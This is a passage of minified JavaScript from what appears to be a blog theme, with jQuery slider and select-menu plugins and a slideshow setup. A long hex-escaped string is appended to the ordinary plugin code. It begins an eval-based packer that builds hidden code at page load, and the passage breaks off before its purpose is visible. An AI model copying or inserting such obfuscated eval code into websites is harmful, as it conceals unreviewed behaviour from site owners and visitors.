k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1<C?n+1:0;(a.pager||a.manualControls)&&r(b);z(b)},D)},t());m=function(){a.auto&&(clearInterval(p),t())};a.pause&&f.hover(function(){clearInterval(p)},function(){m()});if(a.pager||a.manualControls)q.bind("click",function(b){b.preventDefault();a.pauseControls||m();b=q.index(this);n===b||c("."+j).queue("fx").length||(r(b),z(b))}).eq(0).closest("li").addClass(v),
a.pauseControls&&q.hover(function(){clearInterval(p)},function(){m()});if(a.nav){g="<a href='#' class='"+E+" prev'>"+a.prevText+"</a><a href='#' class='"+E+" next'>"+a.nextText+"</a>";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1<C?n+1:0;z(c(this)[0]===G[0]?b:d);if(a.pager||a.manualControls)r(c(this)[0]===G[0]?b:d);a.pauseControls||m()}});
a.pauseControls&&d.hover(function(){clearInterval(p)},function(){m()})}}if("undefined"===typeof document.body.style.maxWidth&&l.maxwidth){var H=function(){f.css("width","100%");f.width()>u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

$(function() {
    $(".sora-slide #rslides2").responsiveSlides({
  auto: true,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: ".sora-slide #rslides2",       // Selector: Where controls should be appended to, default is after the 'ul'
  });
 });

var _I9d2T3= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x76\x3d\x5b\x22\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x3